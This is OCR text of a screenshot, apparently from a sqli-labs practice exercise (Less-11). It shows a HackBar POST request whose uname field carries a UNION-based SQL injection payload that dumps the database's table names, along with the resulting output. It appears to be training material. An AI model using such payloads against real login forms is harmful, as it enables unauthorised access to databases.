 Less-11- Error Based- String
不安全
192.168.70.14:8088/Less-11/
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1&submit=Submit&uname=0' union select 1,group_concat(table_name)
from information_schema.tables where table_schema=database()#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.70.14:8088